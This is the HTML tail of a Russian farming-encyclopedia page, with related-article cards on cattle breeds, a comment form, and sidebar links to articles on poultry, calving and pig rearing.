    <div class="post-card__image"><a href="https://znaifermu.ru/korovy-krs/porody/belgijskie-golubie.html"><noscript><img width="330" height="140" src="https://znaifermu.ru/wp-content/uploads/2019/04/Anons-2-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Сильный бык" decoding="async" /></noscript><img width="330" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2019/04/Anons-2-330x140.jpg" class="lazyload attachment-thumb-wide size-thumb-wide wp-post-image" alt="Сильный бык" decoding="async" /><div class="entry-meta"><span class="entry-category"><span>Породы</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://znaifermu.ru/korovy-krs/porody/belgijskie-golubie.html">Бельгийские голубые коровы</a></div></header><div class="post-card__content">«Бодибилдер животного мира» &#8212; бельгийская голубая корова весит в полтора раза больше обычных. Вокруг</div>
</div>
<div id="post-10756" class="post-card post-card-related post-10756 post type-post status-publish format-standard has-post-thumbnail  category-porody tag-korovy tag-porody">
    <div class="post-card__image"><a href="https://znaifermu.ru/korovy-krs/porody/gerefordskaya-2.html"><noscript><img width="330" height="140" src="https://znaifermu.ru/wp-content/uploads/2019/04/Anons-3-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Коровья молодежь" decoding="async" /></noscript><img width="330" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2019/04/Anons-3-330x140.jpg" class="lazyload attachment-thumb-wide size-thumb-wide wp-post-image" alt="Коровья молодежь" decoding="async" /><div class="entry-meta"><span class="entry-category"><span>Породы</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://znaifermu.ru/korovy-krs/porody/gerefordskaya-2.html">Характеристики герефордской породы коров</a></div></header><div class="post-card__content">Британская герефордская порода коров насчитывает свыше 5 миллионов чистокровных представителей. Вывели животных в прохладных</div>
</div>
<div id="post-10777" class="post-card post-card-related post-10777 post type-post status-publish format-standard has-post-thumbnail  category-porody tag-korovy tag-porody">
    <div class="post-card__image"><a href="https://znaifermu.ru/korovy-krs/porody/golshtinskaya-3.html"><noscript><img width="330" height="140" src="https://znaifermu.ru/wp-content/uploads/2019/04/Anons-4-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Здоровая шерсть" decoding="async" /></noscript><img width="330" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2019/04/Anons-4-330x140.jpg" class="lazyload attachment-thumb-wide size-thumb-wide wp-post-image" alt="Здоровая шерсть" decoding="async" /><div class="entry-meta"><span class="entry-category"><span>Породы</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://znaifermu.ru/korovy-krs/porody/golshtinskaya-3.html">Характеристика коров голштинской породы</a></div></header><div class="post-card__content">В Канаде и Америке распространена голштинская корова. Разводят и на территории России, в Центральном,</div>
</div>
<div id="post-11060" class="post-card post-card-related post-11060 post type-post status-publish format-standard has-post-thumbnail  category-porody tag-korovy tag-porody">
    <div class="post-card__image"><a href="https://znaifermu.ru/korovy-krs/porody/dzhersejskaya-2.html"><noscript><img width="330" height="140" src="https://znaifermu.ru/wp-content/uploads/2019/05/anons-13-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Знаменитая буренка" decoding="async" /></noscript><img width="330" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2019/05/anons-13-330x140.jpg" class="lazyload attachment-thumb-wide size-thumb-wide wp-post-image" alt="Знаменитая буренка" decoding="async" /><div class="entry-meta"><span class="entry-category"><span>Породы</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://znaifermu.ru/korovy-krs/porody/dzhersejskaya-2.html">Джерсейская корова: характеристика породы</a></div></header><div class="post-card__content">Молоко, которое выдает джерсейская порода коров, по жирности в среднем достигает 7%. Животные могут</div>
</div>
<div id="post-11082" class="post-card post-card-related post-11082 post type-post status-publish format-standard has-post-thumbnail  category-porody tag-korovy tag-porody">
    <div class="post-card__image"><a href="https://znaifermu.ru/korovy-krs/porody/dikie-2.html"><noscript><img width="330" height="140" src="https://znaifermu.ru/wp-content/uploads/2019/05/anons-14-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Решили отдохнуть" decoding="async" /></noscript><img width="330" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2019/05/anons-14-330x140.jpg" class="lazyload attachment-thumb-wide size-thumb-wide wp-post-image" alt="Решили отдохнуть" decoding="async" /><div class="entry-meta"><span class="entry-category"><span>Породы</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://znaifermu.ru/korovy-krs/porody/dikie-2.html">О диких быках</a></div></header><div class="post-card__content">Предок домашнего КРС &#8212; дикий бык тур, существовал в 17 веке нашей эры. Были</div>
</div></div></div>
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/korovy-krs/porody/myasnie-2.html#respond" style="display:none;">Отменить ответ</a></small></div><form action="https://znaifermu.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-author"><label for="author">Имя</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245"  /></p>
<p class="comment-form-email"><label for="email">Email</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100"  /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-comment"><label for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><div class="comment-smiles js-comment-smiles"><noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/wink.png" alt=";-)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/wink.png" alt=";-)"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/neutral.png" alt=":|"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/neutral.png" alt=":|"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/mad.png" alt=":x"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/mad.png" alt=":x"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/twisted.png" alt=":twisted:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/twisted.png" alt=":twisted:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/smile.png" alt=":smile:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/smile.png" alt=":smile:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/eek.png" alt=":shock:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/eek.png" alt=":shock:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/sad.png" alt=":sad:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/sad.png" alt=":sad:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/rolleyes.png" alt=":roll:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/rolleyes.png" alt=":roll:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/razz.png" alt=":razz:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/razz.png" alt=":razz:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/redface.png" alt=":oops:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/redface.png" alt=":oops:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/surprised.png" alt=":o"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/surprised.png" alt=":o"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/mrgreen.png" alt=":mrgreen:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/mrgreen.png" alt=":mrgreen:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/lol.png" alt=":lol:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/lol.png" alt=":lol:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/idea.png" alt=":idea:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/idea.png" alt=":idea:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/biggrin.png" alt=":grin:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/biggrin.png" alt=":grin:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/evil.png" alt=":evil:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/evil.png" alt=":evil:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/cry.png" alt=":cry:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/cry.png" alt=":cry:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/cool.png" alt=":cool:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/cool.png" alt=":cool:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/arrow.png" alt=":arrow:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/arrow.png" alt=":arrow:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/confused.png" alt=":???:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/confused.png" alt=":???:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/question.png" alt=":?:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/question.png" alt=":?:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/exclaim.png" alt=":!:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/exclaim.png" alt=":!:"> </div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='11101' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="2e5f9028b9" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="100"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- micro -->



<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">

    
	<div id="wpshop_widget_articles-2" class="widget widget_wpshop_widget_articles"><div class="widget-header">Новые статьи</div><div class="widget-articles">
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://znaifermu.ru/pticevodstvo/kakie-porody-kur-nesut-zelenye-i-golubye-yajtsa.html" target="_blank">
            <noscript><img width="330" height="140" src="https://znaifermu.ru/wp-content/uploads/2023/04/17-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" srcset="https://znaifermu.ru/wp-content/uploads/2023/04/17-330x140.jpg 330w, https://znaifermu.ru/wp-content/uploads/2023/04/17-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" /></noscript><img width="330" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2023/04/17-330x140.jpg" class="lazyload attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-srcset="https://znaifermu.ru/wp-content/uploads/2023/04/17-330x140.jpg 330w, https://znaifermu.ru/wp-content/uploads/2023/04/17-770x330.jpg 770w" data-sizes="(max-width: 330px) 100vw, 330px" />        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://znaifermu.ru/pticevodstvo/kakie-porody-kur-nesut-zelenye-i-golubye-yajtsa.html" target="_blank">Какие породы кур несут зеленые и голубые яйца</a></div>

                    <div class="widget-article__description">
                Чем обусловлено появление пасхалок, которые можно отваривать на Светлое воскресение без дополнительного применения красителей            </div>
        

                    <div class="entry-meta">
                
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://znaifermu.ru/korovy-krs/stelnost-i-otel/priznaki-skorogo-otela.html" target="_blank">
            <noscript><img width="330" height="140" src="https://znaifermu.ru/wp-content/uploads/2017/11/74-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Корова перед отелом нуждается в заботе и повышенном внимании" decoding="async" /></noscript><img width="330" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2017/11/74-330x140.jpg" class="lazyload attachment-thumb-wide size-thumb-wide wp-post-image" alt="Корова перед отелом нуждается в заботе и повышенном внимании" decoding="async" />        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://znaifermu.ru/korovy-krs/stelnost-i-otel/priznaki-skorogo-otela.html" target="_blank">Признаки скорого отела у коровы</a></div>

                    <div class="widget-article__description">
                Любая корова перед отелом нуждается в заботе и повышенном внимании со стороны хозяина. Нужно            </div>
        

                    <div class="entry-meta">
                
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://znaifermu.ru/korovy-krs/kormlenie/stimulyatory-rosta.html" target="_blank">
            <noscript><img width="330" height="140" src="https://znaifermu.ru/wp-content/uploads/2017/11/124-1-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Стимулятор роста – быстрый способ увеличить массу животного" decoding="async" /></noscript><img width="330" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2017/11/124-1-330x140.jpg" class="lazyload attachment-thumb-wide size-thumb-wide wp-post-image" alt="Стимулятор роста – быстрый способ увеличить массу животного" decoding="async" />        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://znaifermu.ru/korovy-krs/kormlenie/stimulyatory-rosta.html" target="_blank">Стимуляторы роста КРС</a></div>

                    <div class="widget-article__description">
                Использовать стимулятор роста для бычков – это быстрый способ увеличить мышечную массу животного. Но            </div>
        

                    <div class="entry-meta">
                
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://znaifermu.ru/korovy-krs/stelnost-i-otel/kalendar-otela.html" target="_blank">
            <noscript><img width="330" height="140" src="https://znaifermu.ru/wp-content/uploads/2017/10/80-1-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Зимой нужен усиленный рацион" decoding="async" /></noscript><img width="330" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2017/10/80-1-330x140.jpg" class="lazyload attachment-thumb-wide size-thumb-wide wp-post-image" alt="Зимой нужен усиленный рацион" decoding="async" />        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://znaifermu.ru/korovy-krs/stelnost-i-otel/kalendar-otela.html" target="_blank">Календарь отела коров с таблицей</a></div>

                    <div class="widget-article__description">
                Что такое персональный календарь стельности коровы, и зачем он вообще нужен? Зная дату случки            </div>
        

                    <div class="entry-meta">
                
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://znaifermu.ru/pticevodstvo/obzor-i-opisanie-porod-gusej.html" target="_blank">
            <noscript><img width="330" height="140" src="https://znaifermu.ru/wp-content/uploads/2022/07/Samye-luchshie-porody-gusei--330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" srcset="https://znaifermu.ru/wp-content/uploads/2022/07/Samye-luchshie-porody-gusei--330x140.jpg 330w, https://znaifermu.ru/wp-content/uploads/2022/07/Samye-luchshie-porody-gusei--770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" /></noscript><img width="330" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2022/07/Samye-luchshie-porody-gusei--330x140.jpg" class="lazyload attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-srcset="https://znaifermu.ru/wp-content/uploads/2022/07/Samye-luchshie-porody-gusei--330x140.jpg 330w, https://znaifermu.ru/wp-content/uploads/2022/07/Samye-luchshie-porody-gusei--770x330.jpg 770w" data-sizes="(max-width: 330px) 100vw, 330px" />        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://znaifermu.ru/pticevodstvo/obzor-i-opisanie-porod-gusej.html" target="_blank">Обзор и описание пород гусей</a></div>

                    <div class="widget-article__description">
                Разведение гусей — очень популярное занятие уже много лет. Птица славится отличными вкусовыми качествами,            </div>
        

                    <div class="entry-meta">
                
                            </div>
            </div>
</div></div></div><div id="wpshop_widget_articles-3" class="widget widget_wpshop_widget_articles"><div class="widget-header">Популярные статьи</div><div class="widget-articles">
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://znaifermu.ru/svini-porosyata/uboj-i-razdelka2/chasti-samye-luchshie-0405.html" target="_blank">
            <noscript><img width="330" height="140" src="https://znaifermu.ru/wp-content/uploads/2018/05/anons-7-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Свиной окорок" decoding="async" /></noscript><img width="330" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2018/05/anons-7-330x140.jpg" class="lazyload attachment-thumb-wide size-thumb-wide wp-post-image" alt="Свиной окорок" decoding="async" />        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://znaifermu.ru/svini-porosyata/uboj-i-razdelka2/chasti-samye-luchshie-0405.html" target="_blank">Какие части свинины самые лучшие</a></div>

                    <div class="widget-article__description">
                Собираясь на рынок или в магазин за мясом, хорошо бы освежить в памяти, какая            </div>
        

                    <div class="entry-meta">
                
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://znaifermu.ru/svini-porosyata/dlya-nachinayuschih/polovye-organy.html" target="_blank">
            <noscript><img width="330" height="140" src="https://znaifermu.ru/wp-content/uploads/2018/03/anons1-11-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Крепкий сон - залог здоровья" decoding="async" /></noscript><img width="330" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2018/03/anons1-11-330x140.jpg" class="lazyload attachment-thumb-wide size-thumb-wide wp-post-image" alt="Крепкий сон - залог здоровья" decoding="async" />        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://znaifermu.ru/svini-porosyata/dlya-nachinayuschih/polovye-organy.html" target="_blank">Половые органы и репродуктивная система свиней</a></div>

                    <div class="widget-article__description">
                Строение половых органов свиней и хряков очень похоже на человеческое. У самцов имеется пенис,            </div>
        

                    <div class="entry-meta">
                
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://znaifermu.ru/svini-porosyata/uboj-i-razdelka2/postnaay-0405.html" target="_blank">
            <noscript><img width="330" height="140" src="https://znaifermu.ru/wp-content/uploads/2018/05/anons-8-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Меньше калорий, больше пользы" decoding="async" /></noscript><img width="330" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2018/05/anons-8-330x140.jpg" class="lazyload attachment-thumb-wide size-thumb-wide wp-post-image" alt="Меньше калорий, больше пользы" decoding="async" />        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://znaifermu.ru/svini-porosyata/uboj-i-razdelka2/postnaay-0405.html" target="_blank">Про постную свинину</a></div>

                    <div class="widget-article__description">
                В статье речь пойдет о постной свинине. Это та, в которой содержится наименьшее количество            </div>
        

                    <div class="entry-meta">
                
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://znaifermu.ru/svini-porosyata/soderzhanie2/rastit-do-uboya-1304.html" target="_blank">
            <noscript><img width="330" height="140" src="https://znaifermu.ru/wp-content/uploads/2018/04/anons1-22-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Всему свое время" decoding="async" /></noscript><img width="330" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2018/04/anons1-22-330x140.jpg" class="lazyload attachment-thumb-wide size-thumb-wide wp-post-image" alt="Всему свое время" decoding="async" />        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://znaifermu.ru/svini-porosyata/soderzhanie2/rastit-do-uboya-1304.html" target="_blank">Сколько растить свинью до убоя</a></div>

                    <div class="widget-article__description">
                О том, сколько свинья растет до убоя и как много продукции можно с нее            </div>
        

                    <div class="entry-meta">
                
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://znaifermu.ru/svini-porosyata/uboj-i-razdelka2/kogda-rezat-2404.html" target="_blank">
            <noscript><img width="330" height="140" src="https://znaifermu.ru/wp-content/uploads/2018/04/anons-8-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Всему свое время" decoding="async" /></noscript><img width="330" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2018/04/anons-8-330x140.jpg" class="lazyload attachment-thumb-wide size-thumb-wide wp-post-image" alt="Всему свое время" decoding="async" />        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://znaifermu.ru/svini-porosyata/uboj-i-razdelka2/kogda-rezat-2404.html" target="_blank">Когда можно резать свинью</a></div>

                    <div class="widget-article__description">
                В этой статье мы поговорим об удобном времени для забоя свиноматок, а также расскажем            </div>
        

                    <div class="entry-meta">
                
                            </div>
            </div>
</div></div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="sidebarfix">
</div></div></div>
    
</aside><!-- #secondary -->


	</div><!-- #content -->

    
    
        <div class="footer-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner ">
            <div class="menu-verhnee-menyu-container"><ul id="footer_menu" class="menu"><li id="menu-item-93" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93"><a href="https://znaifermu.ru/o-proekte">О проекте</a></li>
<li id="menu-item-94" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94"><a href="https://znaifermu.ru/sitemap">Карта сайта</a></li>
<li id="menu-item-98" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98"><a href="https://znaifermu.ru/napishite-nam">Напишите нам</a></li>
</ul></div>        </div>
    </div>



    <footer id="site-footer" class="site-footer container " itemscope itemtype="http://schema.org/WPFooter">
        <div class="site-footer-inner ">

            
            <div class="footer-bottom">
                <div class="footer-info">
                    © 2026 Знай ферму – Энциклопедия домашнего фермера. Всё про крупный рогатый скот, других сельскохозяйственных животных, кроликов, лошадей, свиней и многое другое.
                    
                                    </div><!-- .site-info -->

                
                            </div>
        </div><!-- .site-footer-inner -->
    </footer><!-- .site-footer -->


            <button type="button" class="scrolltop js-scrolltop"></button>
    

</div><!-- #page -->


